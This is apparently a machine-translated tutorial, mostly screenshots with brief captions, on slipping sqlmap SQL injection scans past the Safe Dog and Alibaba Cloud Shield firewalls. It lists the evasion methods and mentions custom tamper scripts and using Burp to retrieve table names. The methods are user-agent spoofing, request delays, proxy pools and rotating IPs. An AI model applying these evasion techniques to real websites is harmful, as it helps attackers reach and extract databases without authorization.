
2.FUZZ bypass script combined with writing test
https://www.jianshu.com/p/ba3f8f1815ad? utm_campaign=haruki&utm_content=note&utm_medium=reader_share&utm_source=qq
3. Brief analysis of alicloud shield anti SQL injection
Using sqlmap

After running with sqlmap, alicloud shield will intercept the second request
Open the safety dog and use sqlmap to find that the injection point is not reported

At this time, you need to use the script file of sqlmap (the built-in probability cannot achieve the purpose), and the script file is stored in the temp folder( General script tutorial)

Next, you have to write your own script if you want to use it
4. Safe dog + yundun SQL injection plug-in scripting
Write your own script bypass dog.py (that is, rdog.py)
You can't use scripts directly. Grab the package and analyze it locally

User agent displays the information of sqlmap

At this time, there will be an interception record on the security dog. Analysis shows that it is the user agent in the HTTP request header

And the vulnerability protection rules also enable tool interception

Based on these, we know the reason for interception: through the request header and fingerprint database, we know that the website was maliciously scanned by the tool sqlmap, so we intercepted it

For example, if the user agent is changed to 1, there is no interception

Of course, when using sqlmap, you can add the parameter -- random agent (random initials)



Get table name

You can use burp to view SQL map injection statements

The table name appears
If the safety dog turns on the flow protection

sqlmap is too fast, so it will be intercepted

resolvent:
- Add delay parameter -- delay parameter

-
Use proxy pool
-
Random outgoing IP
-
Change request header, add http whitelist browser request header -- user agent = ""

It is found that the request is normal without interception

If the data to be changed is not user agent
- Use the introde module of burp (very troublesome)

- Write it yourself
